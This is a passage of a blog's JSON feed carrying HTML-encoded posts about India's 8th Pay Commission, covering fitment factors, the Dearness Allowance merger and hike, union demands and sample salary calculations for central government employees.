demands.\u003C\/p\u003E\n\u003Chr data-end=\"2874\" data-start=\"2871\" \/\u003E\n\u003Ch3 data-end=\"2912\" data-start=\"2876\"\u003E\u003Cstrong data-end=\"2912\" data-start=\"2880\"\u003EEmployee \u0026amp; Union Perspective\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"3143\" data-start=\"2914\"\u003ELeaders like \u003Cstrong data-end=\"2941\" data-start=\"2927\"\u003ES.B. Yadav\u003C\/strong\u003E, Secretary-General of the Confederation of Central Government Employees and Workers, emphasize that pay revisions should happen every \u003Cstrong data-end=\"3087\" data-start=\"3076\"\u003E5 years\u003C\/strong\u003E instead of 10, especially considering rising inflation.\u003C\/p\u003E\n\u003Cp data-end=\"3344\" data-start=\"3145\"\u003ESimilarly, \u003Cstrong data-end=\"3183\" data-start=\"3156\"\u003EDr. Manjeet Singh Patel\u003C\/strong\u003E, National Mission for Old Pension Scheme (India), highlighted that the groundwork is on track, and the 8th CPC implementation is realistic within this timeline.\u003C\/p\u003E\n\u003Chr data-end=\"3349\" data-start=\"3346\" \/\u003E\n\u003Ch3 data-end=\"3403\" data-start=\"3351\"\u003E\u003Cstrong data-end=\"3403\" data-start=\"3355\"\u003EKey Expectations from the 8th Pay Commission\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cul data-end=\"3612\" data-start=\"3405\"\u003E\n\u003Cli data-end=\"3436\" data-start=\"3405\"\u003E\n\u003Cp data-end=\"3436\" data-start=\"3407\"\u003EIncrease in minimum basic pay\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"3467\" data-start=\"3437\"\u003E\n\u003Cp data-end=\"3467\" data-start=\"3439\"\u003ERevised HRA and TA structure\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"3516\" data-start=\"3468\"\u003E\n\u003Cp data-end=\"3516\" data-start=\"3470\"\u003EImproved insurance benefits for on-duty deaths\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"3562\" data-start=\"3517\"\u003E\n\u003Cp data-end=\"3562\" data-start=\"3519\"\u003EMerging or restructuring of some pay levels\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"3612\" data-start=\"3563\"\u003E\n\u003Cp data-end=\"3612\" data-start=\"3565\"\u003EShorter processing time using digital resources\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Chr data-end=\"3617\" data-start=\"3614\" \/\u003E\n\u003Ch3 data-end=\"3672\" data-start=\"3619\"\u003E\u003Cstrong data-end=\"3672\" data-start=\"3623\"\u003EConclusion: A Game Changer for Govt Employees\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"3909\" data-start=\"3674\"\u003EIf the government delivers on its plan, this will set a new benchmark in administrative efficiency and employee welfare. The 8th Pay Commission has the potential to bring timely financial relief to millions of employees and pensioners.\u003C\/p\u003E\n\u003Cp data-end=\"4006\" data-start=\"3911\"\u003EStay tuned for more updates as the final appointments and Terms of Reference are expected soon.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/vcX9x0UBKsU\" width=\"320\" youtube-src-id=\"vcX9x0UBKsU\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.governmentstaff.in\/feeds\/766122474462247732\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.governmentstaff.in\/2025\/04\/8th-Pay-Commission.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6771043587516141655\/posts\/default\/766122474462247732"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6771043587516141655\/posts\/default\/766122474462247732"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.governmentstaff.in\/2025\/04\/8th-Pay-Commission.html","title":"Big Relief for Central Govt Employees \u0026 Pensioners: 8th Pay Commission Implementation in Record Time!"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15127476961650419676"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBa6PkMtqItIvc4wrHHpWvYPPeTRxZktjmTDS-_iEEQk8UUxXxRRn-sDfzRyp8t-0NORM75V-F4jBht9guxlDFDoUOaWtGpfmG4COb0DRhbI1QRWABMYdvieZh4CHwzA\/s220\/channel.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/vcX9x0UBKsU\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6771043587516141655.post-8676714685751025178"},"published":{"$t":"2025-04-11T10:43:00.006+05:30"},"updated":{"$t":"2025-04-11T10:48:27.973+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"8th Pay Commission"}],"title":{"type":"text","$t":"8th Pay Commission: New Formula for Salary Revision, Know Who Benefits Most fitment factor and the merger of DA (Dearness Allowance) into the basic pay"},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #660000;\"\u003E 8th Pay Commission: New Formula for Salary Revision, Know Who Benefits Most\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp data-end=\"645\" data-start=\"206\" style=\"text-align: justify;\"\u003EThe Central Government announced the formation of the \u003Cstrong data-end=\"298\" data-start=\"260\"\u003E8th Pay Commission in January 2025\u003C\/strong\u003E, which will be implemented after the tenure of the 7th Pay Commission ends in December 2025. Since this announcement, discussions have intensified about how the new pay commission will revise the salaries of central government employees—especially regarding the \u003Cstrong data-end=\"579\" data-start=\"561\"\u003Efitment factor\u003C\/strong\u003E and the \u003Cstrong data-end=\"625\" data-start=\"588\"\u003Emerger of DA (Dearness Allowance)\u003C\/strong\u003E into the basic pay.\u003C\/p\u003E\n\u003Chr data-end=\"650\" data-start=\"647\" \/\u003E\n\u003Ch3 data-end=\"687\" data-start=\"652\"\u003E\u003Cstrong data-end=\"687\" data-start=\"656\"\u003EWhat is the Fitment Factor?\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"923\" data-start=\"689\" style=\"text-align: justify;\"\u003EThe \u003Cstrong data-end=\"711\" data-start=\"693\"\u003Efitment factor\u003C\/strong\u003E is a multiplier used to revise the basic pay of employees under the new pay structure. Its purpose is to ensure uniform salary increases across all levels by incorporating the impact of inflation and allowances.\u003C\/p\u003E\n\u003Chr data-end=\"928\" data-start=\"925\" \/\u003E\n\u003Ch3 data-end=\"988\" data-start=\"930\"\u003E\u003Cstrong data-end=\"988\" data-start=\"934\"\u003EHow DA Merger Happened in Previous Pay Commissions\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"pointer-events-none relative left-[50%] flex w-[100cqw] translate-x-[-50%] justify-center *:pointer-events-auto\"\u003E\u003Cdiv class=\"tableContainer horzScrollShadows\"\u003E\u003Ctable class=\"min-w-full\" data-end=\"1288\" data-start=\"990\"\u003E\u003Cthead data-end=\"1048\" data-start=\"990\"\u003E\u003Ctr data-end=\"1048\" data-start=\"990\"\u003E\u003Cth data-end=\"1007\" data-start=\"990\"\u003EPay Commission\u003C\/th\u003E\u003Cth data-end=\"1030\" data-start=\"1007\"\u003EDA at Time of Merger\u003C\/th\u003E\u003Cth data-end=\"1048\" data-start=\"1030\"\u003EFitment Factor\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody data-end=\"1288\" data-start=\"1109\"\u003E\u003Ctr data-end=\"1168\" data-start=\"1109\"\u003E\u003Ctd class=\"max-w-[calc(var(--thread-content-max-width)*2\/3)]\" data-end=\"1126\" data-start=\"1109\"\u003E5th CPC\u003C\/td\u003E\u003Ctd class=\"max-w-[calc(var(--thread-content-max-width)*2\/3)]\" data-end=\"1150\" data-start=\"1126\"\u003E74%\u003C\/td\u003E\u003Ctd class=\"max-w-[calc(var(--thread-content-max-width)*2\/3)]\" data-end=\"1168\" data-start=\"1150\"\u003E1.86\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr data-end=\"1228\" data-start=\"1169\"\u003E\u003Ctd class=\"max-w-[calc(var(--thread-content-max-width)*2\/3)]\" data-end=\"1186\" data-start=\"1169\"\u003E6th CPC\u003C\/td\u003E\u003Ctd class=\"max-w-[calc(var(--thread-content-max-width)*2\/3)]\" data-end=\"1210\" data-start=\"1186\"\u003E115%\u003C\/td\u003E\u003Ctd class=\"max-w-[calc(var(--thread-content-max-width)*2\/3)]\" data-end=\"1228\" data-start=\"1210\"\u003E1.86\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr data-end=\"1288\" data-start=\"1229\"\u003E\u003Ctd class=\"max-w-[calc(var(--thread-content-max-width)*2\/3)]\" data-end=\"1246\" data-start=\"1229\"\u003E7th CPC\u003C\/td\u003E\u003Ctd class=\"max-w-[calc(var(--thread-content-max-width)*2\/3)]\" data-end=\"1270\" data-start=\"1246\"\u003E125%\u003C\/td\u003E\u003Ctd class=\"max-w-[calc(var(--thread-content-max-width)*2\/3)]\" data-end=\"1288\" data-start=\"1270\"\u003E2.57\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003Cp data-end=\"1547\" data-start=\"1290\"\u003EBefore the 7th Pay Commission was implemented in January 2016, employees were receiving \u003Cstrong data-end=\"1389\" data-start=\"1378\"\u003E125% DA\u003C\/strong\u003E on their basic pay. The commission proposed a \u003Cstrong data-end=\"1462\" data-start=\"1436\"\u003Efitment factor of 2.57\u003C\/strong\u003E, which included basic pay, 125% DA, and a \u003Cstrong data-end=\"1546\" data-start=\"1505\"\u003Ereal increase of approximately 14.22%\u003C\/strong\u003E.\u003C\/p\u003E\n\u003Cp data-end=\"1586\" data-start=\"1549\"\u003E\u003Cstrong data-end=\"1586\" data-start=\"1549\"\u003EExample under 7th Pay Commission:\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cul data-end=\"1753\" data-start=\"1588\"\u003E\n\u003Cli data-end=\"1610\" data-start=\"1588\"\u003E\n\u003Cp data-end=\"1610\" data-start=\"1590\"\u003EBasic Pay: ₹10,000\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"1636\" data-start=\"1611\"\u003E\n\u003Cp data-end=\"1636\" data-start=\"1613\"\u003EWith 125% DA: ₹12,500\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"1670\" data-start=\"1637\"\u003E\n\u003Cp data-end=\"1670\" data-start=\"1639\"\u003ETotal before fitment: ₹22,500\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"1705\" data-start=\"1671\"\u003E\n\u003Cp data-end=\"1705\" data-start=\"1673\"\u003EWith 14.22% increment: ~₹3,200\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"1726\" data-start=\"1706\"\u003E\n\u003Cp data-end=\"1726\" data-start=\"1708\"\u003ENew Pay: ₹25,700\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"1753\" data-start=\"1727\"\u003E\n\u003Cp data-end=\"1753\" data-start=\"1729\"\u003EFitment Factor: \u003Cstrong data-end=\"1753\" data-start=\"1745\"\u003E2.57\u003C\/strong\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Chr data-end=\"1758\" data-start=\"1755\" \/\u003E\n\u003Ch3 data-end=\"1808\" data-start=\"1760\"\u003E\u003Cstrong data-end=\"1808\" data-start=\"1764\"\u003EWhat to Expect in the 8th Pay Commission\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"2113\" data-start=\"1810\"\u003ECurrently, employees are receiving more than \u003Cstrong data-end=\"1865\" data-start=\"1855\"\u003E50% DA\u003C\/strong\u003E, and by 2025, it is expected to reach around \u003Cstrong data-end=\"1918\" data-start=\"1911\"\u003E62%\u003C\/strong\u003E. Like previous commissions, it is likely that the new pay structure will \u003Cstrong data-end=\"2019\" data-start=\"1992\"\u003Emerge DA into basic pay\u003C\/strong\u003E and apply a \u003Cstrong data-end=\"2054\" data-start=\"2032\"\u003Enew fitment factor\u003C\/strong\u003E, which could be \u003Cstrong data-end=\"2088\" data-start=\"2071\"\u003E3.0 or higher\u003C\/strong\u003E, as per expert analysis.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWtLXpLzEDejlPN-WX0oSpSbSxoWC0QUl1bLHR7FMSEYlC2vO5nohbiylfG0gedaO12DGYDoozCCvkEMG9FjIZDU_HdTHqMgns3BcdX0qA0iUd6Ork6h3Oj3ooauKvaRsOiOVrNHQkflBAPn8MEIFV8roLFGo1n64dPQ7ABJM-5-0bNuw70q6xKQHc7bg\/s1280\/ThumbNail0.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"8th pay commission salary calculator\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWtLXpLzEDejlPN-WX0oSpSbSxoWC0QUl1bLHR7FMSEYlC2vO5nohbiylfG0gedaO12DGYDoozCCvkEMG9FjIZDU_HdTHqMgns3BcdX0qA0iUd6Ork6h3Oj3ooauKvaRsOiOVrNHQkflBAPn8MEIFV8roLFGo1n64dPQ7ABJM-5-0bNuw70q6xKQHc7bg\/w320-h180\/ThumbNail0.png\" title=\"8th pay commission salary calculator\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp data-end=\"2113\" data-start=\"1810\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Chr data-end=\"2118\" data-start=\"2115\" \/\u003E\n\u003Ch3 data-end=\"2183\" data-start=\"2120\"\u003E\u003Cstrong data-end=\"2183\" data-start=\"2124\"\u003EWill Employees Retiring Before Jan 1, 2026 Be Left Out?\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"2483\" data-start=\"2185\"\u003EA common concern is whether those retiring before the implementation of the 8th CPC will miss out on its benefits. Usually, the government gives the new pay retrospectively, so there is a possibility that such retirees will also benefit—though it will depend on the government’s final notification.\u003C\/p\u003E\n\u003Chr data-end=\"2488\" data-start=\"2485\" \/\u003E\n\u003Ch3 data-end=\"2541\" data-start=\"2490\"\u003E\u003Cstrong data-end=\"2541\" data-start=\"2494\"\u003EDA Hike from Jan 2025: What You Should Know\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cul data-end=\"2855\" data-start=\"2543\"\u003E\n\u003Cli data-end=\"2628\" data-start=\"2543\"\u003E\n\u003Cp data-end=\"2628\" data-start=\"2545\"\u003EA \u003Cstrong data-end=\"2561\" data-start=\"2547\"\u003E2% DA hike\u003C\/strong\u003E has been approved, increasing DA from \u003Cstrong data-end=\"2614\" data-start=\"2600\"\u003E53% to 55%\u003C\/strong\u003E of basic pay.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2747\" data-start=\"2629\"\u003E\n\u003Cp data-end=\"2747\" data-start=\"2631\"\u003EThe hike is \u003Cstrong data-end=\"2662\" data-start=\"2643\"\u003Eless than usual\u003C\/strong\u003E, disappointing many employees, as earlier increases ranged from \u003Cstrong data-end=\"2735\" data-start=\"2727\"\u003E3-4%\u003C\/strong\u003E every time.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2855\" data-start=\"2748\"\u003E\n\u003Cp data-end=\"2855\" data-start=\"2750\"\u003EEmployees will receive \u003Cstrong data-end=\"2784\" data-start=\"2773\"\u003Earrears\u003C\/strong\u003E for \u003Cstrong data-end=\"2826\" data-start=\"2789\"\u003EJanuary, February, and March 2025\u003C\/strong\u003E with their \u003Cstrong data-end=\"2854\" data-start=\"2838\"\u003EApril salary\u003C\/strong\u003E.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp data-end=\"2869\" data-start=\"2857\"\u003E\u003Cstrong data-end=\"2869\" data-start=\"2857\"\u003EExample:\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cul data-end=\"3031\" data-start=\"2870\"\u003E\n\u003Cli data-end=\"2953\" data-start=\"2870\"\u003E\n\u003Cp data-end=\"2953\" data-start=\"2872\"\u003EFor a basic salary of ₹18,000:\u003Cbr data-end=\"2905\" data-start=\"2902\" \/\u003E\n2% increase = ₹360\/month, or ₹4,320 annually\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"3031\" data-start=\"2954\"\u003E\n\u003Cp data-end=\"3031\" data-start=\"2956\"\u003EFor a pension of ₹9,000:\u003Cbr data-end=\"2983\" data-start=\"2980\" \/\u003E\n2% increase = ₹180\/month, or ₹2,160 annually\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Chr data-end=\"3036\" data-start=\"3033\" \/\u003E\n\u003Ch3 data-end=\"3085\" data-start=\"3038\"\u003E\u003Cstrong data-end=\"3085\" data-start=\"3042\"\u003EWill DA Be Merged Into Basic Pay Again?\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cul data-end=\"3498\" data-start=\"3087\"\u003E\n\u003Cli data-end=\"3209\" data-start=\"3087\"\u003E\n\u003Cp data-end=\"3209\" data-start=\"3089\"\u003EThe 5th CPC had merged DA into basic salary after it exceeded 50%, but later commissions \u003Cstrong data-end=\"3208\" data-start=\"3178\"\u003Ediscontinued this practice\u003C\/strong\u003E.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"3304\" data-start=\"3210\"\u003E\n\u003Cp data-end=\"3304\" data-start=\"3212\"\u003ECurrently, there's \u003Cstrong data-end=\"3259\" data-start=\"3231\"\u003Eno official confirmation\u003C\/strong\u003E about merging DA with basic pay before 2026.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"3498\" data-start=\"3305\"\u003E\n\u003Cp data-end=\"3498\" data-start=\"3307\"\u003EMinister of State for Finance \u003Cstrong data-end=\"3357\" data-start=\"3337\"\u003EPankaj Chaudhary\u003C\/strong\u003E clarified in Rajya Sabha (March 18, 2025) that the government \u003Cstrong data-end=\"3462\" data-start=\"3420\"\u003Ehas no plan to merge DA into basic pay\u003C\/strong\u003E before adopting the 8th CPC report.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Chr data-end=\"3503\" data-start=\"3500\" \/\u003E\n\u003Ch3 data-end=\"3557\" data-start=\"3505\"\u003E\u003Cstrong data-end=\"3557\" data-start=\"3509\"\u003EHow Will DA Be Calculated Under the 8th CPC?\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cul data-end=\"3764\" data-start=\"3559\"\u003E\n\u003Cli data-end=\"3629\" data-start=\"3559\"\u003E\n\u003Cp data-end=\"3629\" data-start=\"3561\"\u003EDA for central employees is calculated using the \u003Cstrong data-end=\"3628\" data-start=\"3610\"\u003Efitment factor\u003C\/strong\u003E.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"3764\" data-start=\"3630\"\u003E\n\u003Cp data-end=\"3764\" data-start=\"3632\"\u003EExperts predict the 8th CPC may recommend a fitment factor between \u003Cstrong data-end=\"3715\" data-start=\"3699\"\u003E2.28 to 2.86\u003C\/strong\u003E, potentially increasing basic pay by \u003Cstrong data-end=\"3763\" data-start=\"3753\"\u003E40–50%\u003C\/strong\u003E.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Chr data-end=\"3769\" data-start=\"3766\" \/\u003E\n\u003Ch3 data-end=\"3810\" data-start=\"3771\"\u003E\u003Cstrong data-end=\"3810\" data-start=\"3775\"\u003EWhat Is Fitment Factor Exactly?\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"4024\" data-start=\"3812\"\u003EThe \u003Cstrong data-end=\"3834\" data-start=\"3816\"\u003Efitment factor\u003C\/strong\u003E is a formula used during pay commission implementations to calculate revised salaries. It includes the effect of inflation and previous allowances (like DA). For example, under the 7th CPC:\u003C\/p\u003E\n\u003Cul data-end=\"4095\" data-start=\"4026\"\u003E\n\u003Cli data-end=\"4055\" data-start=\"4026\"\u003E\n\u003Cp data-end=\"4055\" data-start=\"4028\"\u003EFitment factor was \u003Cstrong data-end=\"4055\" data-start=\"4047\"\u003E2.57\u003C\/strong\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"4095\" data-start=\"4056\"\u003E\n\u003Cp data-end=\"4095\" data-start=\"4058\"\u003EBasic Pay: ₹30,000 → New Pay: ₹77,100\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Chr data-end=\"4100\" data-start=\"4097\" \/\u003E\n\u003Ch3 data-end=\"4148\" data-start=\"4102\"\u003E\u003Cstrong data-end=\"4148\" data-start=\"4106\"\u003EExpected Salary Increase Under 8th CPC\u003C\/strong\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"4246\" data-start=\"4150\"\u003EIf the \u003Cstrong data-end=\"4196\" data-start=\"4157\"\u003Efitment factor is increased to 2.83\u003C\/strong\u003E, and an employee's basic salary is ₹50,000, then:\u003C\/p\u003E\n\u003Cul data-end=\"4293\" data-start=\"4248\"\u003E\n\u003Cli data-end=\"4293\" data-start=\"4248\"\u003E\n\u003Cp data-end=\"4293\" data-start=\"4250\"\u003ENew salary = ₹50,000 × 2.83 = \u003Cstrong data-end=\"4293\" data-start=\"4280\"\u003E₹1,41,500\u003C\/strong\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp data-end=\"4403\" data-start=\"4295\"\u003EThis would be a \u003Cstrong data-end=\"4332\" data-start=\"4311\"\u003Esignificant boost\u003C\/strong\u003E to income for millions of central government employees and pensioners.\u003C\/p\u003E\u003Cp data-end=\"4403\" data-start=\"4295\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-end=\"4403\" data-start=\"4295\"\u003EYour Search Tags:\u0026nbsp;\u003C\/p\u003E\u003Cp data-end=\"4403\" data-start=\"4295\"\u003E8th pay commission salary calculator, 8th pay commission salary calculator in tamil, 8th pay commission salary calculator army, 8th pay commission salary calculator rajasthan, 8th pay commission salary calculator malayalam, 8th pay commission salary calculator level 6, 8th pay commission salary calculator in telugu, 8th pay commission salary calculator maharashtra, 8th pay commission salary calculator gds, 8th pay commission salary calculator railway, 8th pay commission salary calculator in hindi, 8th pay commission salary calculator ssc cgl, 8th pay commission salary calculator railway group d, 8th pay commission salary calculator pension\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.governmentstaff.in\/feeds\/8676714685751025178\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.governmentstaff.in\/2025\/04\/blog-post.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6771043587516141655\/posts\/default\/8676714685751025178"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6771043587516141655\/posts\/default\/8676714685751025178"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.governmentstaff.in\/2025\/04\/blog-post.html","title":"8th Pay Commission: New Formula for Salary Revision, Know Who Benefits Most fitment factor and the merger of DA (Dearness Allowance) into the basic pay"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15127476961650419676"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBa6PkMtqItIvc4wrHHpWvYPPeTRxZktjmTDS-_iEEQk8UUxXxRRn-sDfzRyp8t-0NORM75V-F4jBht9guxlDFDoUOaWtGpfmG4COb0DRhbI1QRWABMYdvieZh4CHwzA\/s220\/channel.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWtLXpLzEDejlPN-WX0oSpSbSxoWC0QUl1bLHR7FMSEYlC2vO5nohbiylfG0gedaO12DGYDoozCCvkEMG9FjIZDU_HdTHqMgns3BcdX0qA0iUd6Ork6h3Oj3ooauKvaRsOiOVrNHQkflBAPn8MEIFV8roLFGo1n64dPQ7ABJM-5-0bNuw70q6xKQHc7bg\/s72-w320-h180-c\/ThumbNail0.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6771043587516141655.post-2764203617829919806"},"published":{"$t":"2025-02-19T23:13:00.001+05:30"},"updated":{"$t":"2025-02-19T23:13:52.608+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"8th CPC"},{"scheme":"http://www.blogger.com/atom/ns#","term":"8th Pay Commission"}],"title":{"type":"text","$t":"8th Pay Commission: Demand for Uniform Fitment Factor Across All Pay Bands"},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: left;\"\u003E\u003Cstrong data-end=\"78\" data-start=\"0\"\u003E8th Pay Commission: Demand for Uniform Fitment Factor Across All Pay Bands\u003C\/strong\u003E\u003C\/h2\u003E\u003Cp data-end=\"300\" data-start=\"82\"\u003EThe \u003Cstrong data-end=\"147\" data-start=\"86\"\u003ENational Council of Joint Consultative Machinery (NC-JCM)\u003C\/strong\u003E, which represents government employees, has asked for a \u003Cstrong data-end=\"230\" data-start=\"204\"\u003Euniform fitment factor\u003C\/strong\u003E for all central government employees in the \u003Cstrong data-end=\"297\" data-start=\"275\"\u003E8th Pay Commission\u003C\/strong\u003E.\u003C\/p\u003E\u003Ch3 data-end=\"331\" data-start=\"302\" style=\"text-align: left;\"\u003E\u003Cstrong data-end=\"329\" data-start=\"306\"\u003EWhat is the Demand?\u003C\/strong\u003E\u003C\/h3\u003E\u003Cp data-end=\"584\" data-start=\"332\"\u003ENC-JCM (Staff Side) Secretary \u003Cstrong data-end=\"383\" data-start=\"362\"\u003EShiv Gopal Mishra\u003C\/strong\u003E stated that they want the \u003Cstrong data-end=\"451\" data-start=\"410\"\u003Esame fitment factor for all employees\u003C\/strong\u003E, regardless of their pay band (whether \u003Cstrong data-end=\"519\" data-start=\"491\"\u003EPay Band 1 or Pay Band 4\u003C\/strong\u003E). This demand will be presented before the 8th Pay Commission.\u003C\/p\u003E\u003Cp data-end=\"765\" data-start=\"586\"\u003ENC-JCM is an official body made up of government officials and employee union leaders. It works to resolve disputes between the government and its employees through discussions.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/MMgXVPJojw4\" width=\"320\" youtube-src-id=\"MMgXVPJojw4\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr\u003E\u003Cp data-end=\"765\" data-start=\"586\"\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Ch3 data-end=\"802\" data-start=\"767\"\u003E\u003Cstrong data-end=\"800\" data-start=\"771\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h3\u003E\u003Ca href=\"http:\/\/www.governmentstaff.in\/2025\/02\/8th-Pay-Commission-Uniform-Fitment Factor.html#more\"\u003E\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.governmentstaff.in\/feeds\/2764203617829919806\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.governmentstaff.in\/2025\/02\/8th-Pay-Commission-Uniform-Fitment Factor.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6771043587516141655\/posts\/default\/2764203617829919806"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6771043587516141655\/posts\/default\/2764203617829919806"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.governmentstaff.in\/2025\/02\/8th-Pay-Commission-Uniform-Fitment Factor.html","title":"8th Pay Commission: Demand for Uniform Fitment Factor Across All Pay 